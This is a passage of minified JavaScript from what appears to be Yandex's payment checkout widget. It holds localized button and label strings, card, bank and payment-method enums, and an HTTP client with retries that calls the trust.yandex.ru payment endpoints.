p(e){return-1===["tr","id","fi","lt","pl","et","lv"].indexOf(e)?"ru":"en"}},1788:(e,t,n)=>{"use strict";n.d(t,{gY:()=>X});var r={};n.r(r),n.d(r,{az:()=>Ne,be:()=>je,en:()=>De,et:()=>Fe,fi:()=>ze,fr:()=>Ye,he:()=>Qe,hy:()=>He,ka:()=>qe,kk:()=>Ve,ky:()=>Ke,lv:()=>Ge,ro:()=>We,ru:()=>Je,tr:()=>$e,uk:()=>Ze,uz:()=>Xe});var o={};n.r(o),n.d(o,{az:()=>nt,be:()=>rt,en:()=>ot,et:()=>at,fi:()=>it,fr:()=>st,he:()=>ct,hy:()=>ut,ka:()=>lt,kk:()=>dt,ky:()=>pt,lv:()=>ft,ro:()=>mt,ru:()=>ht,tr:()=>yt,uk:()=>vt,uz:()=>bt});var a={};n.r(a),n.d(a,{az:()=>kt,be:()=>wt,en:()=>_t,et:()=>St,fi:()=>Pt,fr:()=>Et,he:()=>Rt,hy:()=>It,ka:()=>Tt,kk:()=>Ct,ky:()=>At,lv:()=>Ot,ro:()=>Bt,ru:()=>xt,tr:()=>Ut,uk:()=>Mt,uz:()=>Lt});var i={};n.r(i),n.d(i,{az:()=>jt,be:()=>Dt,en:()=>Ft,et:()=>zt,fi:()=>Yt,fr:()=>Qt,he:()=>Ht,hy:()=>qt,ka:()=>Vt,kk:()=>Kt,ky:()=>Gt,lv:()=>Wt,ro:()=>Jt,ru:()=>$t,tr:()=>Zt,uk:()=>Xt,uz:()=>en});var s={};n.r(s),n.d(s,{az:()=>an,be:()=>sn,en:()=>cn,et:()=>un,fi:()=>ln,fr:()=>dn,he:()=>pn,hy:()=>fn,ka:()=>mn,kk:()=>hn,ky:()=>yn,lv:()=>vn,ro:()=>bn,ru:()=>gn,tr:()=>kn,uk:()=>wn,uz:()=>_n});var c={};n.r(c),n.d(c,{az:()=>Sn,be:()=>Pn,en:()=>En,et:()=>Rn,fi:()=>In,fr:()=>Tn,he:()=>Cn,hy:()=>An,ka:()=>On,kk:()=>Bn,ky:()=>xn,lv:()=>Un,ro:()=>Mn,ru:()=>Ln,tr:()=>Nn,uk:()=>jn,uz:()=>Dn});var u={};n.r(u),n.d(u,{az:()=>Fn,be:()=>zn,en:()=>Yn,et:()=>Qn,fi:()=>Hn,fr:()=>qn,he:()=>Vn,hy:()=>Kn,ka:()=>Gn,kk:()=>Wn,ky:()=>Jn,lv:()=>$n,ro:()=>Zn,ru:()=>Xn,tr:()=>er,uk:()=>tr,uz:()=>nr});var l={};n.r(l),n.d(l,{az:()=>rr,be:()=>or,en:()=>ar,et:()=>ir,fi:()=>sr,fr:()=>cr,he:()=>ur,hy:()=>lr,ka:()=>dr,kk:()=>pr,ky:()=>fr,lv:()=>mr,ro:()=>hr,ru:()=>yr,tr:()=>vr,uk:()=>br,uz:()=>gr});var d={};n.r(d),n.d(d,{en:()=>kr,ru:()=>wr});var p={};n.r(p),n.d(p,{en:()=>_r,ru:()=>Sr});var f={};n.r(f),n.d(f,{az:()=>Er,be:()=>Rr,en:()=>Ir,et:()=>Tr,fi:()=>Cr,fr:()=>Ar,he:()=>Or,hy:()=>Br,ka:()=>xr,kk:()=>Ur,ky:()=>Mr,lv:()=>Lr,ro:()=>Nr,ru:()=>jr,tr:()=>Dr,uk:()=>Fr,uz:()=>zr});var m={};n.r(m),n.d(m,{az:()=>Hr,be:()=>qr,en:()=>Vr,et:()=>Kr,fi:()=>Gr,fr:()=>Wr,he:()=>Jr,hy:()=>$r,ka:()=>Zr,kk:()=>Xr,ky:()=>eo,lv:()=>to,ro:()=>no,ru:()=>ro,tr:()=>oo,uk:()=>ao,uz:()=>io});var h={};n.r(h),n.d(h,{az:()=>uo,be:()=>lo,en:()=>po,et:()=>fo,fi:()=>mo,fr:()=>ho,he:()=>yo,hy:()=>vo,ka:()=>bo,kk:()=>go,ky:()=>ko,lv:()=>wo,ro:()=>_o,ru:()=>So,tr:()=>Po,uk:()=>Eo,uz:()=>Ro});var y={};n.r(y),n.d(y,{az:()=>ea,be:()=>ta,en:()=>na,kk:()=>ra,ru:()=>oa,uk:()=>aa,uz:()=>ia});var v={};n.r(v),n.d(v,{az:()=>ua,be:()=>la,en:()=>da,kk:()=>pa,ru:()=>fa,uk:()=>ma,uz:()=>ha});var b={};n.r(b),n.d(b,{az:()=>va,be:()=>ba,en:()=>ga,et:()=>ka,fi:()=>wa,fr:()=>_a,he:()=>Sa,hy:()=>Pa,ka:()=>Ea,kk:()=>Ra,ky:()=>Ia,lv:()=>Ta,ro:()=>Ca,ru:()=>Aa,tr:()=>Oa,uk:()=>Ba,uz:()=>xa});var g={};n.r(g),n.d(g,{az:()=>Ma,be:()=>La,en:()=>Na,kk:()=>ja,ru:()=>Da,uk:()=>Fa,uz:()=>za});var k={};n.r(k),n.d(k,{az:()=>Ya,be:()=>Qa,en:()=>Ha,et:()=>qa,fi:()=>Va,fr:()=>Ka,he:()=>Ga,hy:()=>Wa,ka:()=>Ja,kk:()=>$a,ky:()=>Za,lv:()=>Xa,ro:()=>ei,ru:()=>ti,tr:()=>ni,uk:()=>ri,uz:()=>oi});var w={};n.r(w),n.d(w,{az:()=>si,be:()=>ci,en:()=>ui,et:()=>li,fi:()=>di,fr:()=>pi,he:()=>fi,hy:()=>mi,ka:()=>hi,kk:()=>yi,ky:()=>vi,lv:()=>bi,ro:()=>gi,ru:()=>ki,tr:()=>wi,uk:()=>_i,uz:()=>Si});var _={};n.r(_),n.d(_,{az:()=>Ri,be:()=>Ii,en:()=>Ti,et:()=>Ci,fi:()=>Ai,fr:()=>Oi,he:()=>Bi,hy:()=>xi,ka:()=>Ui,kk:()=>Mi,ky:()=>Li,lv:()=>Ni,ro:()=>ji,ru:()=>Di,tr:()=>Fi,uk:()=>zi,uz:()=>Yi});var S=n(8843);(0,S.cn)("YpcApplePay");var P,E,R,I,T,C=n(770);class A extends Error{constructor(e){super(`YPC: ${e}`),this.name="AbortError"}}!function(e){e.Light="default",e.Dark="dark"}(P||(P={})),function(e){e.Default="default",e.Only="only"}(E||(E={})),function(e){e.Default="default",e.Hide="hide"}(R||(R={})),function(e){e.Number="card-number",e.Month="card-month",e.Year="card-year",e.Cvv="card-cvv",e.Date="card-date",e.Owner="card-owner"}(I||(I={})),function(e){e.AmericanExpress="AMERICAN_EXPRESS",e.ChinaUnionpay="CHINA_UNIONPAY",e.Discover="DISCOVER_CARD",e.JCB="JCB",e.Laser="LASER",e.Maestro="MAESTRO",e.Dankort="DANKORT",e.Mastercard="MASTERCARD",e.Visa="VISA",e.VisaElectron="VISA_ELECTRON",e.MIR="MIR",e.Uzcard="UZCARD",e.UzcardUnionpay="UZCARD_UNIONPAY",e.Humocard="HUMOCARD"}(T||(T={}));T.Uzcard,T.UzcardUnionpay,T.Humocard;var O,B,x,U,M;!function(e){e.Unknown="unknown",e.Sber="sber",e.NotSber="not_sber"}(O||(O={})),function(e){e.GetSize="get_size",e.SetViewMode="set_view_mode",e.SetExperiments="set_experiments",e.SelectCard="select_card",e.SetFocus="set_focus",e.ValidationStart="validation_start",e.Submit="submit",e.PayWithApplePay="pay_with_apple_pay"}(B||(B={})),function(e){e.GetSize="get_size",e.Resize="resize",e.FrameReady="frame_ready",e.SelectCard="select_card",e.InnerSubmit="inner_submit",e.BeforeSubmit="before_submit",e.Submitted="submitted",e.Error="error",e.ValidationEnd="validation_end",e.FormStateChanged="form_state_changed"}(x||(x={})),function(e){e.Light="light",e.Dark="dark"}(U||(U={})),function(e){e.SelectMethod="select-method",e.SetAppearanceSettings="set-appearance-settings",e.SetExperiments="set-experiments",e.SetFocus="set-focus",e.SubmitForm="submit-form",e.SubmitApplePay="submit-apple-pay"}(M||(M={}));const L="message";class N{static on(e,t=window){return 0===this._eventEmitter.listeners(L).length&&t.addEventListener(L,this._onMessage),this._eventEmitter.on(L,e),this}static off(e,t=window){return this._eventEmitter.off(L,e),0===this._eventEmitter.listeners(L).length&&t.removeEventListener(L,this._onMessage),this}}var j,D,F,z,Y,Q,H,q,V,K,G,W,J;N._eventEmitter=new class{eventNames(){return this._allListeners?Object.keys(this._allListeners):[]}listeners(e){var t,n,r;return null!==(r=null===(n=null===(t=this._allListeners)||void 0===t?void 0:t[e])||void 0===n?void 0:n.slice())&&void 0!==r?r:[]}on(e,t){return this._allListeners||(this._allListeners=Object.create(null)),this._allListeners[e]||(this._allListeners[e]=[]),this._allListeners[e].push(t),this}once(e,t){const n=(...r)=>{this.off(e,n),t.apply(null,r)};return this.on(e,n)}off(e,t){if(this._allListeners){const n=this._allListeners[e];if(n){const r=n.lastIndexOf(t);r>=0&&(n.splice(r,1),0===n.length&&this.removeAllListeners(e))}}return this}removeAllListeners(e){return this._allListeners&&(void 0===e?this._allListeners=void 0:(delete this._allListeners[e],0===this.eventNames().length&&(this._allListeners=void 0))),this}emit(e,...t){const n=this.listeners(e);if(0===n.length)return!1;for(const e of n)e.apply(this,t);return!0}},N._onMessage=e=>{N._eventEmitter.emit(L,function(e){if("string"==typeof e)try{return JSON.parse(e)}catch{return e}return e}(e.data),e.origin)},function(e){e[e.Started=0]="Started",e[e.Stopped=1]="Stopped"}(j||(j={}));!function(e){e.Ready="ready",e.MethodSelected="method-selected",e.FormChanged="form-changed",e.SubmitForm="submit-form",e.FormSubmitted="form-submitted",e.FormError="form-error"}(D||(D={}));class $ extends Error{constructor(e,t){super(`YPC: ${e} ${t}`),this.name="HttpError",this.status=e,this.statusText=t}}function Z(e,t,n={}){const{signal:r}=n;return new Promise(((n,o)=>{if(r)if(r.aborted)o(new A("Waiting already canceled"));else{const a=setTimeout((()=>{r.removeEventListener("abort",i),n(t)}),e);function i(){clearTimeout(a),this.removeEventListener("abort",i),o(new A("Waiting canceled"))}r.addEventListener("abort",i)}else setTimeout((()=>{n(t)}),e)}))}!function(e){e.WaitForNotification="wait_for_notification",e.WaitForProcessing="wait_for_processing",e.PaymentTimeout="payment_timeout",e.Success="success",e.Error="error",e.Cancelled="cancelled",e.CannotGetResponse="cannot_get_response"}(F||(F={}));class X{constructor(e){var t,n,r;this._url=new URL(e.url),e.purchaseToken&&this._url.searchParams.set("purchase_token",e.purchaseToken),e.params&&Object.entries(e.params).forEach((([e,t])=>this._url.searchParams.set(e,t))),this._retries=Math.max(null!==(t=e.retries)&&void 0!==t?t:0,1),this._requestTime=Math.max(null!==(n=e.requestTime)&&void 0!==n?n:6e4,5e3),this._method=e.method||"GET",this._headers=new Headers(e.headers||{}),this._headers.append("Accept","application/json"),this._body=null!==(r=e.body)&&void 0!==r?r:null,this._cache=e.cache||"no-cache",this._keepalive=e.keepalive||!1,this._credentials=e.credentials||"include"}static setDefaultDefaultWriteEvent(e){this._writeEvent=e}_checkResponse(e){const{status:t}=e;if(t>=200&&t<300)return!0;throw new $(t,e.statusText)}_checkHttpErrorForRetry(e){const{status:t}=e;return 408===t||429===t||t>=500}_convertRequestIndexToDelay(e){return 1e3*Math.max(3*e,1)}_fetch(e){return fetch(this._url.toString(),{method:this._method,headers:this._headers,body:this._body,cache:this._cache,keepalive:this._keepalive,credentials:this._credentials,signal:e})}async _fetchWithRetry(e){const t=[];for(let n=0;n<this._retries;++n){n>0&&await Z(this._convertRequestIndexToDelay(n-1),null,{signal:e});try{const t=await this._fetch(e);if(X._writeEvent("query_api",{url:this._url.toString(),method:this._method,requestIndex:n,retries:this._retries,responseStatus:t.status}),this._checkResponse(t))return t}catch(e){const{name:r,message:o}=e;if(X._writeEvent("query_api_error",{url:this._url.toString(),method:this._method,requestIndex:n,retries:this._retries,errorName:r,errorMessage:o}),"AbortError"===r)throw new A(o);if("HttpError"===r&&!this._checkHttpErrorForRetry(e))throw e;t.push(e)}}throw new Error("\n"+t.join("\n"))}async _awaitRequestTime(e){throw await Z(this._requestTime,new Error("Request timeout"),{signal:e})}async send(e){const t=new AbortController;function n(){null==e||e.removeEventListener("abort",n),t.abort()}if(e){if(e.aborted)throw new A("Waiting already canceled");e.addEventListener("abort",n)}try{const e=await Promise.race([this._fetchWithRetry(t.signal),this._awaitRequestTime(t.signal)]);return await e.json()}finally{n()}}static checkPayment({url:e="https://trust.yandex.ru/web/check_payment",retries:t=6,...n}){return new this({...n,url:e,retries:t})}static checkTdsProvider({url:e="https://trust.yandex.ru/threedsprovider/front/v1/get_info",retries:t=6,externalId:n,...r}){return new this({...r,params:{external_id:n},url:e,retries:t})}static previewPayment({bindCard:e=!1,cardBin:t="",cardBinRangeId:n="",cardId:r="",cardType:o="",bindingSystems:a=[],promocode:i="",method:s="POST",url:c="https://trust.yandex.ru/web/preview_payment",purchaseToken:u,retries:l=4,...d}){const p=new URLSearchParams;return p.set("purchase_token",u),p.set("bind_card",String(e)),r?p.set("card_id",r.replace("card-x","")):(p.set("card_bin",t),n&&p.set("card_bin_range_id",n)),p.set("card_type",o),p.set("binding_systems",a.join(",")),p.set("promocode",i),new this({...d,method:s,url:c,purchaseToken:u,retries:l,body:p})}static updatePayment({bindCard:e=!1,email:t="",promocode:n="",method:r="POST",url:o="https://trust.yandex.ru/web/update_payment",purchaseToken:a,retries:i=4,...s}){const c=new URLSearchParams;return c.set("purchase_token",a),c.set("bind_card",String(e)),c.set("email",t),c.set("promocode",n),new this({...s,method:r,url:o,purchaseToken:a,retries:i,body:c})}static async hasNUCCrt(){try{return await new this({method:"GET",url:"https://hdrc.yandex.net/",purchaseToken:"",keepalive:!1}).send(),!0}catch{return!1}}static cancelPayment({method:e="POST",url:t="https://trust.yandex.ru/web/cancel_payment",purchaseToken:n,keepalive:r=!0,...o}){const a=new URLSearchParams;return a.set("purchase_token",n),new this({...o,method:e,url:t,purchaseToken:n,keepalive:r,body:a})}static bindSbpToken({method:e="POST",url:t="https://trust.yandex.ru/web/bind_sbp_token",purchaseToken:n,keepalive:r=!0,...o}){const a=new URLSearchParams;return a.set("purchase_token",n),new this({...o,method:e,url:t,purchaseToken:n,keepalive:r,body:a})}static post3ds2Data({data:e,url:t="https://trust.yandex.ru/web/three_ds_user_data",externalId:n,purchaseToken:r}){let o;return o=n?{client_info:e,external_id:n}:{three_ds_data:e},new this({method:"POST",purchaseToken:r||"",retries:3,headers:{"Content-Type":"application/json; charset=utf-8"},url:t,body:JSON.stringify(o)})}static guess({url:e="https://trust.yandex.ru/web/guess_amount",purchaseToken:t="",...n}){return new this({method:"POST",retries:3,purchaseToken:t,url:e,body:new URLSearchParams(n)})}static resendSMScode({url:e="https://trust.yandex.ru/web/resend_code",purchaseToken:t="",...n}){return new this({method:"POST",retries:3,purchaseToken:t,url:e,body:new URLSearchParams(n)})}}X._writeEvent=()=>{};!function(e){e.Success="success",e.Error="error",e.ReadyToReceive3dsV2Data="ready-to-receive-3v2-data",e.TdsV2Start="start-3ds-v2",e.TdsV2AcsChallenge="challenge-3ds-v2",e.RedirectTo3ds="redirect-to-3ds",e.RedirectToFps="redirect-to-fps",e.RedirectToTinkoff="redirect-to-tinkoff",e.TrustChallenge="trust-challenge",e.PaymentTimeout="payment_timeout",e.TdsFinish="3ds-process-finish"}(z||(z={}));!function(e){e.Success="success",e.Error="error",e.Failed="failed",e.Start="start",e.Challenge="challenge"}(Y||(Y={}));!function(e){e.Success="3DS_SUCCESS",e.Fail="3DS_FAIL"}(Q||(Q={})),function(e){e.Success="3ds-success",e.Fail="3ds-fail"}(H||(H={}));!function(e){e.Start="start",e.End="end",e.Tick="tick"}(q||(q={}));!function(e){e.Success="tinkoff/SUCCESS",e.Reject="tinkoff/REJECT",e.Appointed="tinkoff/APPOINTED",e.Cancel="tinkoff/CANCEL",e.RecalculateHeight="tinkoff/RECALCULATE_HEIGHT"}(V||(V={})),function(e){e.Success="tinkoff-success",e.Reject="tinkoff-reject",e.Appointed="tinkoff-appointed",e.Cancel="tinkoff-cancel",e.RecalculateHeight="tinkoff-recalculate-height"}(K||(K={}));!function(e){e.Abr="Abr",e.Absolut="Absolut",e.AkBars="AkBars",e.Akcept="Akcept",e.Aki="Aki",e.Al="Al",e.Alef="Alef",e.Aleksandrovsky="Aleksandrovsky",e.Alfa="Alfa",e.Apk="Apk",e.Ares="Ares",e.Avangard="Avangard",e.Avers="Avers",e.Avtograd="Avtograd",e.Avtotorg="Avtotorg",e.Bbr="Bbr",e.Bcs="Bcs",e.Belsoc="Belsoc",e.Bgf="Bgf",e.Bktb="Bktb",e.Blanc="Blanc",e.Bspb="Bspb",e.Bystro="Bystro",e.CentrInvest="CentrInvest",e.Cetelem="Cetelem",e.Cfb="Cfb",e.Chelind="Chelind",e.Chelinvest="Chelinvest",e.Citi="Citi",e.Coalmet="Coalmet",e.CreditEu="CreditEu",e.CreditUral="CreditUral",e.Crocus="Crocus",e.Data="Data",e.Dcapital="Dcapital",e.Derzhava="Derzhava",e.Dolinsk="Dolinsk",e.DomRf="DomRf",e.Dv="Dv",e.ElPlat="ElPlat",e.Emb="Emb",e.Energo="Energo",e.Energotrans="Energotrans",e.Evrofinance="Evrofinance",e.Expo="Expo",e.Faktura="Faktura",e.Fin="Fin",e.Finsb="Finsb",e.Fora="Fora",e.Forshtadt="Forshtadt",e.Gazprom="Gazprom",e.Gaztrans="Gaztrans",e.Ge="Ge",e.Gen="Gen",e.Gi="Gi",e.GorSpb="GorSpb",e.Guta="Guta",e.Hice="Hice",e.Hlynov="Hlynov",e.HomeCredit="HomeCredit",e.Ibam="Ibam",e.Ic="Ic",e.Intesa="Intesa",e.Ipb="Ipb",e.Is="Is",e.Iturup="Iturup",e.Jt="Jt",e.Kazan="Kazan",e.Kbb="Kbb",e.Kbhmb="Kbhmb",e.Koshelev="Koshelev",e.Kremlin="Kremlin",e.KubanCredit="KubanCredit",e.Lanta="Lanta",e.Locko="Locko",e.Maritime="Maritime",e.Mbb="Mbb",e.Mc="Mc",e.McRus="McRus",e.Metcom="Metcom",e.Mfk="Mfk",e.Mkb="Mkb",e.Modul="Modul",e.Moscom="Moscom",e.Moskb="Moskb",e.Mosobl="Mosobl",e.Mp="Mp",e.Mts="Mts",e.NationalStandard="NationalStandard",e.Nbd="Nbd",e.New="New",e.Nico="Nico",e.Nip="Nip",e.Nk="Nk",e.Nokss="Nokss",e.Norvik="Norvik",e.Novikom="Novikom",e.Novo="Novo",e.Nrb="Nrb",e.Ns="Ns",e.Nskbl="Nskbl",e.Ok="Ok",e.Open="Open",e.Or="Or",e.Otp="Otp",e.Pochta="Pochta",e.Poidem="Poidem",e.Prim="Prim",e.Ps="Ps",e.Pscb="Pscb",e.Pskb="Pskb",e.Qiwi="Qiwi",e.Raiffeisen="Raiffeisen",e.Rdb="Rdb",e.Realist="Realist",e.RenCredit="RenCredit",e.ResoCredit="ResoCredit",e.Rn="Rn",e.Rncb="Rncb",e.Ros="Ros",e.RostFinance="RostFinance",e.Rsb="Rsb",e.Rshb="Rshb",e.Ru="Ru",e.Rusnar="Rusnar",e.Saratov="Saratov",e.Sber="Sber",e.Sbi="Sbi",e.Sdm="Sdm",e.Severgaz="Severgaz",e.Sevnb="Sevnb",e.Siab="Siab",e.Sibsoc="Sibsoc",e.Sinara="Sinara",e.Sinko="Sinko",e.Sl="Sl",e.Slavia="Slavia",e.Smp="Smp",e.Sngb="Sngb",e.Socium="Socium",e.Solid="Solid",e.Solidarnost="Solidarnost",e.Sovcom="Sovcom",e.Soyuz="Soyuz",e.Tatsots="Tatsots",e.Tavrich="Tavrich",e.Tender="Tender",e.Thb="Thb",e.Timer="Timer",e.Tinkoff="Tinkoff",e.Tkb="Tkb",e.Tochka="Tochka",e.Toyota="Toyota",e.TpsTomsk="TpsTomsk",e.TransStroy="TransStroy",e.Ubrr="Ubrr",e.UniCredit="UniCredit",e.Unistream="Unistream",e.United="United",e.UralFd="UralFd",e.Uralprom="Uralprom",e.Uralsib="Uralsib",e.Vbrr="Vbrr",e.Venets="Venets",e.Vf="Vf",e.Vlbb="Vlbb",e.Vtb="Vtb",e.Vuz="Vuz",e.Yandex="Yandex",e.YooMoney="YooMoney",e.Zarech="Zarech",e.Zemsky="Zemsky",e.Zenit="Zenit"}(G||(G={})),function(e){e.RUB="RUB",e.USD="USD",e.EUR="EUR",e.GBP="GBP"}(W||(W={})),function(e){e.Month="month",e.Week="week",e.Day="day"}(J||(J={}));var ee=n(3666);var te,ne;n(9565);!function(e){e.Ltr="ltr",e.Rtl="rtl"}(te||(te={})),function(e){e.BankCard="BankCard",e.FamilyCard="FamilyCard",e.NewBankCard="NewBankCard",e.ApplePay="ApplePay",e.GooglePay="GooglePay",e.FasterPaymentsSystem="FasterPaymentsSystem",e.FasterPaymentsSystemToken="FasterPaymentsSystemToken",e.TinkoffLoan="TinkoffLoan",e.PlusCard="PlusCard",e.ProCard="ProCard",e.SplitCard="SplitCard",e.YooMoney="YooMoney",e.Custom="Custom"}(ne||(ne={}));ne.NewBankCard;ne.FasterPaymentsSystem,ne.FasterPaymentsSystem,ne.TinkoffLoan;var re,oe,ae,ie,se;!function(e){e.AmericanExpress="AmericanExpress",e.Discover="Discover",e.JCB="JCB",e.Maestro="Maestro",e.Mastercard="Mastercard",e.MastercardElite="MastercardElite",e.MIR="MIR",e.UnionPay="UnionPay",e.Uzcard="Uzcard",e.Visa="Visa",e.VisaElectron="VisaElectron",e.Humocard="Humocard"}(re||(re={})),function(e){e.Get="get",e.Post="post"}(oe||(oe={})),function(e){e.Compact="compact",e.Bulky="bulky"}(ae||(ae={})),function(e){e[e.Second=1e3]="Second",e[e.Minute=6e4]="Minute"}(ie||(ie={})),function(e){e.Vertical="vertical",e.Horizontal="horizontal"}(se||(se={}));(0,S.cn)("YpcPaymentMethod")("Name");var ce=n(3878);const ue=(0,S.cn)("YpcIcon"),le=({className:e,...t})=>(0,C.jsx)("i",{"aria-hidden":!0,...t,className:ue(null,[e])}),de=(0,ce.createClassNameModifier)(ue(),{bordered:!0}),pe=(0,ce.createClassNameModifier)(ue(),{fulled:!0}),fe=(0,ce.createClassNameModifier)(ue(),{height:"s"}),me=(0,ce.createClassNameModifier)(ue(),{height:"m"}),he=(0,ce.createClassNameModifier)(ue(),{height:"l"}),ye=(0,ce.createClassNameModifier)(ue(),{height:"xl"}),ve=(0,ce.createClassNameModifier)(ue(),{inversed:!0}),be=(0,ce.createClassNameModifier)(ue(),{name:"apple-pay"}),ge=(0,ce.createClassNameModifier)(ue(),{name:"faster-payments-system"}),ke=(0,ce.createClassNameModifier)(ue(),{name:"google-pay"}),we=(0,ce.createClassNameModifier)(ue(),{name:"new-bank-card"}),_e=(0,ce.createClassNameModifier)(ue(),{name:"plus-card"}),Se=(0,ce.createClassNameModifier)(ue(),{name:"pro-card"}),Pe=(0,ce.createClassNameModifier)(ue(),{name:"security-lock"}),Ee=(0,ce.createClassNameModifier)(ue(),{name:"split-card"}),Re=(0,ce.createClassNameModifier)(ue(),{name:"tinkoff-loan"}),Ie=(0,ce.createClassNameModifier)(ue(),{name:"y-logo"}),Te=(0,ce.createClassNameModifier)(ue(),{name:"y-pay"}),Ce=(0,ce.createClassNameModifier)(ue(),{name:"yoo-money"}),Ae=(0,ce.createClassNameModifier)(ue(),{name:"close"}),Oe=(0,ce.createClassNameModifier)(ue(),{width:"s"}),Be=(0,ce.createClassNameModifier)(ue(),{width:"m"}),xe=(0,ce.createClassNameModifier)(ue(),{width:"l"}),Ue=(0,ce.createClassNameModifier)(ue(),{width:"xl"}),Me=((0,ce.compose)(be,Ue,fe,de)(le),(0,S.cn)("YpcBankCard"));re.AmericanExpress,re.Discover,re.JCB,re.Maestro,re.Mastercard,re.MastercardElite,re.MIR,re.UnionPay,re.Uzcard,re.Visa,re.VisaElectron,re.Humocard;(0,S.cn)("YpcBankIcon"),(0,ce.compose)(Ue,(0,ce.composeU)(fe,ye))(le),(0,S.cn)("YpcPaySystemIcon"),(0,ce.compose)(Ue,fe)(le),(0,S.cn)("YpcCardNumber"),Me("Icons");const Le=(0,S.cn)("YpcBindingForm"),Ne={bind:"Bağlamaq"},je={bind:"Прывязаць"},De={bind:"Link"},Fe={bind:"Lingi"},ze={bind:"Linkitä"},Ye={bind:"Attacher"},Qe={bind:"קישור"},He={bind:"Կցել"},qe={bind:"მიბმა"},Ve={bind:"Байлау"},Ke={bind:"Байланыштыруу"},Ge={bind:"Piesaistīt"},We={bind:"Asociere"},Je={bind:"Привязать"},$e={bind:"Bağla"},Ze={bind:"Прив'язати"},Xe={bind:"Bog‘lash"};(0,ee.ZP)(r);var et=n(7363);(0,et.createContext)((function(e,t){}));(0,S.cn)("YpcDieHardFrame");const tt=(0,S.cn)("YpcPaymentButton"),nt={pay:"Ödə"},rt={pay:"Аплаціць"},ot={pay:"Pay"},at={pay:"Maksa"},it={pay:"Maksa"},st={pay:"Payer"},ct={pay:"לשלם"},ut={pay:"Վճարել"},lt={pay:"გადახდა"},dt={pay:"Төлеу"},pt={pay:"Төлөө"},ft={pay:"Maksāt"},mt={pay:"Plată"},ht={pay:"Оплатить"},yt={pay:"Ödeme yap"},vt={pay:"Оплатити"},bt={pay:"Toʻlash"};(0,ee.ZP)(o),(0,S.cn)("YpcButton");"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement;const gt=(0,S.cn)("YpcFasterPaymentsSystemToken"),kt={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},wt={"bind-sbp-token-scan-qr":"Трэба адсканаваць QR-код","bind-sbp-token-select-bank":"Спатрэбіцца пацвярджэнне праз дадатак банка"},_t={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},St={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},Pt={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},Et={"bind-sbp-token-scan-qr":"Vous devrez scanner un code QR","bind-sbp-token-select-bank":"Confirmation bancaire requise"},Rt={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},It={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},Tt={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},Ct={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},At={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},Ot={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},Bt={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},xt={"bind-sbp-token-scan-qr":"Потребуется отсканировать QR-код","bind-sbp-token-select-bank":"Потребуется подтверждение через приложение банка"},Ut={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},Mt={"bind-sbp-token-scan-qr":"Потрібно відсканувати QR-код","bind-sbp-token-select-bank":"Потрібно підтвердження через додаток банку"},Lt={"bind-sbp-token-scan-qr":"You will need to scan a QR code","bind-sbp-token-select-bank":"Requires confirmation through the bank application"},Nt=((0,ee.ZP)(a),(0,S.cn)("YpcFasterPaymentsSystem"),(0,ce.compose)(ge,Ue,fe)(le),gt("Icons"),(0,ce.compose)((0,ce.composeU)(Ie,be,ke,ge),Oe,fe,pe,ve)(le),tt("Before"),tt("After"),tt("GooglePayLogo"),tt("ApplePayLogo"),tt("FasterPaymentsSystemLogo"),tt("FasterPaymentsSystemBindContainer"),Le("DieHardFrameContainer"),Le("DieHardFrame"),Le("PaymentButtonContainer"),Le("PaymentButton"),Le("DieHardFrameContainer"),Le("DieHardFrame"),Le("PaymentButtonContainer"),Le("PaymentButton"),(0,S.cn)("YpcCarousel")),jt={"other-methods":"Digər ödəniş üsulları"},Dt={"other-methods":"Іншыя спосабы аплаты"},Ft={"other-methods":"Other payment methods"},zt={"other-methods":"Muud makseviisid"},Yt={"other-methods":"Muut maksutavat"},Qt={"other-methods":"Autres méthodes de paiement"},Ht={"other-methods":"אמצעי תשלום אחרים"},qt={"other-methods":"Վճարման այլ եղանակներ"},Vt={"other-methods":"გადახდის სხვა მეთოდები"},Kt={"other-methods":"Басқа төлем әдістері"},Gt={"other-methods":"Төлөөнүн башка ыкмалары"},Wt={"other-methods":"Citi norēķinu veidi"},Jt={"other-methods":"Alte metode de plată"},$t={"other-methods":"Другие способы оплаты"},Zt={"other-methods":"Diğer ödeme yöntemleri"},Xt={"other-methods":"Інші способи оплати"},en={"other-methods":"Boshqa toʻlov usullari"};(0,ee.ZP)(i);const tn=(0,S.cn)("YpcRadioGroup"),nn=(tn("Label"),tn("Control"),(0,S.cn)("YpcSelect"));const rn=(0,S.cn)("YpcMenu");rn("Item"),rn("Item_disabled");nn("Button"),nn("Menu");const on=(0,S.cn)("YpcFamilyCard"),an={available:"{familyBalance} əlçatandır",availableday:"{familyBalance} bu gün əlçatandır",availablemonth:"{familyBalance} ayın sonunadək əlçatandır",availableweek:"{familyBalance} həftənin sonunadək əlçatandır",unlimited:"Demək olar ki, limitsiz",family:"Ailə"},sn={available:"{familyBalance} даступна",availableday:"{familyBalance} даступна сёння",availablemonth:"{familyBalance} даступна да канца месяца",availableweek:"{familyBalance} даступна да канца тыдня",unlimited:"Амаль безліміт",family:"Сямейная"},cn={available:"{familyBalance} available",availableday:"{familyBalance} available today",availablemonth:"{familyBalance} available until the end of the month",availableweek:"{familyBalance} available until the end of the week",unlimited:"Almost unlimited",family:"Family"},un={available:"{familyBalance} saadaval",availableday:"{familyBalance} saadaval täna",availablemonth:"{familyBalance} saadaval kuni kuu 